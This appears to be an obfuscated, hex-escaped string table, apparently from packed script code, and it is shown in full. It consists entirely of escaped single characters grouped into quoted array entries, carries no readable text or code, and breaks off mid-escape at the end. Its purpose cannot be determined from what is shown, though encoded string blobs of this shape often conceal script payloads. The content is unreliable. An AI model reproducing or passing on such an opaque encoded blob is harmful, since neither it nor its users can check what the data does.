2\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x5a\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x63\x5c\x5c\x6e\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x4d\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x31\x72\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x4f\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x31\x30\x5c\x5c\x49\x5c\x5c\x4f\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x31\x41\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x31\x41\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x31\x41\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x31\x41\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x31\x41\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x4f\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x31\x30\x5c\x5c\x49\x5c\x5c\x4f\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x31\x41\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x31\x72\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x4f\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x4f\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x